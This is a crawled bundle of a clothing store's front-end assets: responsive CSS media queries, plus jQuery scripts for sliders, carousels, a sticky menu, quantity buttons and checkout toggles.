    h2.title5 {
        font-size: 18px;
    } 
    .slide-all2 {
        margin-left: 6%;
        margin-top: 22%;
    } 
    h2.title6 {
        font-size: 28px;
    } 
    h2.title5.s3 {
        letter-spacing: 8px;
    }
    h2.title5.s3 {
        font-size: 20px;
    }
    h2.title6 {
        line-height: 46px;
    }
    p.title0.s3 {
        letter-spacing: 8px;
    }
    .about-optima-text {
        margin-top: 30px;
    }
    .about-us-all img.primary-image {
        width: 100%;
    }   
    .single-creative-member.res2 {
        margin-bottom: 40px;
    }  
    .checkout-area .nav-tabs > li {
        margin-right: 235px;
    }   
    .ro-checkout-summary {
        margin-top: 40px;
    }   
    .page-title {
        margin-top: 40px;
    }  
    .forgot-password1 {
        margin-bottom: 15px;
    }    
    .tb-info-login > ul > li:last-child {
        margin-bottom: 0;
    }   
    .tb-image > img {
        width: 100%;
    }
    .single-product.s-res {
        margin-top: 25px;
    }    
    .single-product.res-n {
        display: none;
    } 
    .f-fix {
        padding-bottom: 38px;
    }   
    .single-product.s-res.s-non {
        margin-top: 0;
    }  
    .last-cart.l-mrgn.wish .las4 {
        width: 167px;
    }
    .s-cart-area a img.primary-image {
        margin: 30px 17px 30px 0px;
        width: 114px;
    }    
    .sub-total {
        margin-top: 40px;
    }    
    .cart-table .sop-cart > a {
        margin-left: 24px;
    }   
    .single-product.s-top {
        margin-top: 40px;
    }   
    .single-product.s-res {
        margin-top: 40px;
    }    
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 18%;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 63%;
    }   
    .cras .pre-box span.special-price {
        padding: 2px 0;
    }    
    .simpleLens-lens-element{
        display: none;
    }  
    .re-new-product .actions-btn {
        bottom: 6%;
    }
    .product-img img {
        width: 100%;
    }
    .product-content {
        margin-top: 40px;
    }
    header {
        background: #000 none repeat scroll 0 0;
        position: relative;
    }
    .slide-all {
        margin-top: 16%;
    }
    .re-testimonials {
        padding-bottom: 0px !important;
    }

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
    .container {
        width:300px;
    }
    .header-top {
        display: none;
    }
    .right-header ul.drop-cart, .mainmenu ul li ul {
        right: -36px;
    }
    #searchform {
        right: -34px;
        width: 182px;
    }
    .slide-all {
        margin-top: 17%;
    } 
    h2.title5 {
        font-size: 14px;
        margin-bottom: 0;
    }
    a.min1 {
        padding: 4px 19px;
        line-height: 54px;
    }
    p.title0 {
        display: none;
    }
    h2.title6 {
        display: none;
    }
    .nivo-directionNav a {
        top: 43%;
    }
    .preview-2 .nivo-directionNav a.nivo-nextNav::before {
        font: 400 14px/23px FontAwesome;
        height: 20px;
        width: 20px;
    }
    .preview-2 .nivo-directionNav a.nivo-prevNav::before {
        font: 400 14px/23px FontAwesome;
        height: 20px;
        width: 20px;
    }
    .section-padding1 {
        padding: 40px 0 0;
    }
    .banner-box.res-btm,.banner-box.banner-box-re {
        margin-bottom: 40px;
    }
    .section-padding-top {
        padding-top: 40px;
    }
    .section-title > h3 {
        font-size: 19px;
    }
    .product-tab li {
        float: left;
    }
    .product-tab li a {
        line-height: 23px;
        margin: 0 13px 10px;
    }
    .section-title {
        margin-bottom: 16px;
    }
    .testimonials {
        margin-top: 40px;
    }
    .re-testimonials {
        padding-bottom: 40px !important;
        padding-top: 40px !important;
    }   
    .barnd-bg {
        padding: 40px 0;
    } 
    .section-padding {
        padding: 40px 0;
    }    
    .single-service.res-single {
        margin: 30px 0;
    } 
    .single-service i {
        margin-bottom: 20px;
    } 
    .single-text.res-text {
        margin-bottom: 30px;
    } 
    .social-media {
        text-align: center;
    }
    .social-icon,.paypal.social-icon {
        display: inline-block;
    }
    .social-icon ul.floatright li a {
        font-size: 16px;
        margin-left: 4px;
        margin-right: 13px;
    }
    .banner-box h2 {
        margin-bottom: 0;
        padding-top: 23%;
    }
    .social-icon .floatright {
        float: inherit;
    }
    .re-testimonials2 .product-content {
        margin-top: 30px;
    }
    .main_shop_area {
        margin-top: 40px;
    }  
    .about-optima-text {
        margin-top: 40px;
    }  
    .client-say {
        margin-bottom: 40px;
        margin-top: 40px;
    } 
    .footer-text p {
        font-size: 13px;
    }   
    .about-optima-text h1, .about-sec-head h2, h2.creative-member, .contact-content-area h2 {
        font-size: 24px;
    }  
    h2.page-title {
        font-size: 30px;
    }
    .single-creative-member.res-mem {
        margin: 40px 0;
    }  
    .single-creative-member.res-mem2 {
        margin-bottom: 40px;
    }   
    .signup-newsletter .blog-search button {
        width: 28%;
    }   
    .blog-search button {
        font-size: 12px;
    }  
    .blog-search input {
        padding: 12px 37px 12px 15px;
    }   
    .about-optima-text a {
        font-size: 12px;
        padding: 4px 13px;
    }   
    .widget_searchform_content.active {
        margin-top: 40px;
    }   
    .zo-recent-posts {
        margin-bottom: 40px;
        margin-top: 40px;
    }  
    .blog-area .tb-content7 a h4.tb-titlel {
        font-size: 13px;
    }   
    .top-map-area, .blog-area {
        margin-top: 40px;
    }
    .blog-area.bd-area .tb-content7 h4.tb-titlel, .blog-area.bd-area .bd-comment h4.tb-titlel {
        font-size: 17px;
    }  
    .bd-area .next-pre {
        float: left;
        margin-top: 20px;
    }
    .last-cart-con input[type="submit"] {
        padding: 13px 16px;
    }  
    .checkout-area {
        margin: 40px 0 0;
    }   
    .checkout-coupon.top-down {
        float: left;
        width: 100%;
        margin-top: 20px;
    }
    .checkout-coupon.top {
        float: left;
        width: 100%;
    }
    .cop-left .inline {
        margin-left: 1px;
        margin-top: 20px;
    }   
    p.lost_password {
        margin: 10px 0;
    }   
    p.checkout-coupon input[type="submit"]{
        margin-top: 20px;
        padding: 7px 28px;
        margin-left: 0px;
    }   
    p.checkout-coupon input[type="text"] {
        width: 100%;
    }  
    .coupon-checkout-content .checkout-coupon {
        margin-bottom: 0;
    }   
    .checkout-area .nav-tabs > li {
        margin-right: 24px;
    }   
    .checkout-area ul.nav.nav-tabs::after {
        width: 68%;
    }   
    .checkout-area .ano > span {
        font-size: 15px;
    }   
    .checkout-area .tab-content p.checkout-coupon input[type="submit"] {
        margin-top: 9px;
    }   
    .checkout-area h3.checkbox9 {
        margin-bottom: 0;
    }    
    .cop-left input[type="submit"] {
        margin-top: 20px;
    }  
    .checkout-area .tab-content h3.checkbox9 {
        margin-top: 20px;
    }    
    .checkout-area h3.checkbox9 {
        font-size: 16px;
    }   
    .checkout-area .check-down {
    clear: both;
        margin-bottom: 5px;
    }  
    .checkout-area .top-check-text span {
        margin-top: 21px;
    } 
    .ro-info2 {
        margin: 20px 0;
    }    
    .ro-checkout-summary {
        margin-top: 40px;
    }   
    .coupon-accordion h3 {
        margin: 0 0 1em !important;
    }   
    .checkout-coupon {
        float: left;
    }   
    .page-title {
        margin-top: 40px;
    }      
    .tb-login-form .tb-social-login > a {
        min-width: 100%;
    }     
    .tb-twitter-login.res {
        margin: 20px 0 20px;
    }   
    .checkout-coupon.top.log.a-an {
        margin-bottom: 20px;
    }   
    .checkout-coupon.top-down.log.a-an {
        margin-bottom: 20px;
        margin-top: 0;
    }  
    .login-area {
        margin: 40px 0 0;
    }    
    .tb-login-form > form .forgot-password {
        float: left;
    }   
    .tb-login-form > form > p.login-submit5 > input {
        padding: 3px 4px;
        width: 75px;
    }   
    .tb-login-form.res {
        margin-top: 40px;
    }  
    .login-area .tb-login-form h5.tb-title, .tb-info-login h5.tb-title4 {
        font-size: 17px;
        margin-bottom: 7px;
    }  
    .tb-info-login h5.tb-title4 {
        margin-top: 21px;
    }  
    .tb-info-login > ul > li:last-child {
        margin-bottom: 0;
    }  
    .check {
        margin: 40px 0 0;
    }
    .easy2 > h2 {
        font-size: 14px;
    }  
    .faq-accordion .panel-title a {
        font-size: 12px;
    }
    a.collap {
        font-size: 12px;
    }   
    .btn.btn-info.g6 {
        margin-bottom: 10px;
    }  
    .sort-by {
        display: none;
    }    
    .shop-all-tab .shop5 {
        margin-right: 0;
    }  
    .features-tab .shop-all-tab .two-part {
        width: 50%;
    }   
    .shop-all-tab .re-shop {
        width: 50%;
    }    
    .single-product.s-res,.single-product.s-top {
        margin-top: 40px;
    }   
    .features-tab .shop-all-tab {
        margin-bottom: 40px;
        margin-top: 40px;
    }   
    .shop-all-tab .shop5 select, .shop6 select {
        padding: 0 12px;
    }  
    .last-cart a.las4 {
        padding: 8px 20px;
    }   
    .f-fix {
        margin-top: 20px;
        padding-bottom: 40px;
    }    
    .li-item {
        padding-bottom: 40px;
    }    
    .last-cart.l-mrgn.wish .las4 {
        width: 167px;
    }
    .nr-wish-area {
        margin: 40px 0 0;
    }  
    .shopping-cart-area.s-cart-area {
        margin-top: 40px;
    }    
    .s-cart-area a img.primary-image {
        margin: 30px 17px 30px -2px;
    }  
    .tb-tab-container2 .etabs {
        width: 100%;
    }   
    .tb-tab-container2 .another-cen {
        width: 100%;
    }   
    .woocommerce-shipping-calculator p.form-row select, .form-row-wide input[type="text"] {
        width: calc(100% - 0px) !important;
    } 
    p.checkout-coupon.two input[type="submit"] {
        margin-left: 0;
    }  
    .wc-forward {
        float: left;
        margin-top: 20px;
    }
    .sub-total {
        margin-top: 40px;
    }    
    .second-all-class {
        margin: 10px 0 0;
    }   
    .checkout-coupon.an-cop {
        padding: 15px 25px 25px 0;
    }   
    .cras {
        margin-top: 40px;
    }    
    .cras .pre-box span.special-price {
        padding: 2px 0;
    }    
    .single-product-area.sit .text li {
        margin-right: 9px;
    }    
    .single-product-area.sit .text a {
        font-size: 12px;
        padding: 16px 4px 13px;
    }   
    .single-product-area.sit .text {
        margin-bottom: 40px;
    }    
    .single-product-area.sit .text h2.write {
        margin: 0 0 20px;
    }   
    .single-product-area {
        margin: 40px 0 0;
    }   
    .single-product-area .ro-info-box-wrap.tpl3 {
        margin-top: 27px;
    }   
    .simpleLens-lens-element{
        display: none;
    }
    .re-testimonials2 .product-content > span {
        font-size: 46px;
        line-height: 52px;
    }
    .re-icon.tnm {
        display: none;
    }
    header {
  background: #000 none repeat scroll 0 0;
  position: relative;
}
    .logo {
  padding: 25px 0 13px;
}
    .contact-img-area {
  padding: 81px 0 77px;
}
    
}
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width:450px;
    }
    .product-tab li a {
        margin: 0 11px 10px;
    }
    #searchform {
        right: 0;
        width: 214px;
    } 
    .re-testimonials2 .product-content {
        margin-top: 30px;
    }    
    .top-map-area, .blog-area {
        margin-top: 40px;
    }  
    .widget_searchform_content.active {
        margin-top: 40px;
    }   
    .blog-area .tb-content7 a h4.tb-titlel {
        font-size: 14px;
    }   
    .cop-left .inline {
        margin-left: 10px;
    }   
    .checkout-area .nav-tabs > li {
        margin-right: 76px;
    }  
    .btn.btn-info.g6 {
        margin-bottom: 0px;
    }   
    .wc-forward {
        float: right;
        margin-top: 0;
    }  
    .tb-image > img {
        width: 100%;
    }
    .logo {
  padding: 13px 0;
}
    .slide-all {
  margin-top: 20%;
}
    .re-icon.tnm {
  display: block;
}
    
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/lib/home.js
body_size: 432
content:
(function ($) {
 "use strict";
	//---------------------------------------------
	//Nivo slider
	//---------------------------------------------
    $('#ensign-nivoslider-2').nivoSlider({
		effect: 'random',
		slices: 15,
		boxCols: 8,
		boxRows: 4,
		animSpeed: 500,
		pauseTime: 5000,
		startSlide: 0,
		directionNav: true,
		controlNavThumbs: false,
		pauseOnHover: true,
		manualAdvance: true
	 });
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/sticky.js
body_size: 324
content:
(function ($) {
 "use strict";
//TOP Menu sticky
	//TOP Menu sticky
	var s = $("#sticky-menu");
	var pos = s.position();
	$(window).scroll(function() {
		var windowpos = $(window).scrollTop();
		if (windowpos > pos.top) {
		s.addClass("sticky");
		} else {
			s.removeClass("sticky");	
		}
	});
	
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/js/main.js
body_size: 10282
content:
(function ($) {
 "use strict";

/*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
/*--------------------------
 menu a active jquery
---------------------------- */
	var pgurl = window.location.href.substr(window.location.href
		.lastIndexOf("/")+1);
		$("ul li a").each(function(){
		if($(this).attr("href") == pgurl || $(this).attr("href") == '' )
		$(this).addClass("active");
	})
	$( "header ul li ul,.header-bottom-two ul li ul ,.magamenu " ).parent('li').addClass('drop-icon re-icon');

/*----------------------------
 owl active
------------------------------ */  
    $("#view-gallery").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
    $(".what-client-say").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#testimonials").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:true,
	  navigation:false,	  
      items : 1,
	  transitionStyle : "backSlide",     /* [This code for animation ] */
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#testimonials-two").owlCarousel({
      autoPlay: false, 
	  slideSpeed:500,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [991,2],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#new-products,#tab-carousel-1,#tab-carousel-2,#tab-carousel-3,#tab-carousel-4,#tab-carousel-5").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [991,3],
	  itemsTablet: [767,2],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#tabs-details").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [991,3],
	  itemsTablet: [767,3],
	  itemsMobile : [479,3],
  });
/*----------------------------
 owl active
------------------------------ */  
  $(".re-testimonials-all").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:false,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [991,1],
	  itemsTablet: [767,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#blog").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [991,2],
	  itemsTablet: [767,2],
	  itemsMobile : [479,1],
  });
/*----------------------------
 owl active
------------------------------ */  
  $("#brand-logo").owlCarousel({
      autoPlay: false, 
	  slideSpeed:1000,
	  pagination:true,
	  navigation:false,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
      itemsDesktop : [1199,6],
	  itemsDesktopSmall : [991,4],
	  itemsTablet: [767,3],
	  itemsMobile : [479,2],
  });
    /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
/*----------------------------
 plus-minus-button
------------------------------ */
    $(".qtybutton").on("click", function() {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });
/*--------------------------
 tooltip active jquery
---------------------------- */
	$('.actions-btn a').tooltip({
        container: 'body'
    });
 /*---------------------
    price slider
--------------------- */  
	
    $( "#slider-range" ).slider({
        range: true,
        min: 40,
        max: 600,
        values: [ 20, 1560 ],
        slide: function( event, ui ) {
        $( "#amount" ).val( "$" + ui.values[ 0 ] + " - "+ "$" + ui.values[ 1 ] );
        $('input[name="first_price"]').val( "$" + ui.values[0]);
        $('input[name="last_price"]').val( "$" + ui.values[1]);
    },
    });
    $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
    " - "+"$" + $( "#slider-range" ).slider( "values", 1 ) );
    $('input[name="first_price"]').val( "$" + $( "#slider-range" ).slider( "values", 0 ));
    $('input[name="last_price"]').val( "$" + $( "#slider-range" ).slider( "values", 1 ));
/*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });
/*--------------------------
 tablist
---------------------------- */
	$('.quick-thumb .tablist a').on('click', function(){
		$('.quick-thumb .tablist a').removeClass('active');
		$('.quick-thumb .tablist').removeClass('active');
		$(this).addClass('active');
	});
	$('#reviews-tab a').on('click',function (e) {
		e.preventDefault()
		$(this).tab('show')
	});
	
	/*---------------------
    countdown
  --------------------- */
    $('[data-countdown]').each(function() {
		var $this = $(this), finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
		$this.html(event.strftime('<span class="cdown day">%-D <p>Days</p></span> <span class="cdown hour">%-H <p>Hour</p></span> <span class="cdown minutes">%M <p>Min</p></span class="cdown second"> <span>%S <p>Sec</p></span>'));
		});
    });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
        $( '#showcoupon' ).on('click', function() {
            $( '#checkout_coupon' ).slideToggle(900);
        });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
    $( '#showcoupon2 input' ).on('click', function() {
        $( '#checkout_coupon2' ).slideToggle(900);
    });
    
    /*-------------------------
    checkout showcoupon toggle function
    --------------------------*/
    $( '#showcoupon3' ).on('click', function() {
        $( '#checkout_coupon3' ).slideToggle(900);
    });
    
    /*-------------------------
    checkout one click toggle function
    --------------------------*/
    var checked = $( '.sin-payment input:checked' )
    if(checked){
        $(checked).siblings( '.payment_box' ).slideDown(900);
    };
	 $( '.sin-payment input' ).on('change', function() {
        $( '.payment_box' ).slideUp(900);
        $(this).siblings( '.payment_box' ).slideToggle(900);
    });
    /*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	}); 
    
    /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
	
})(jQuery); 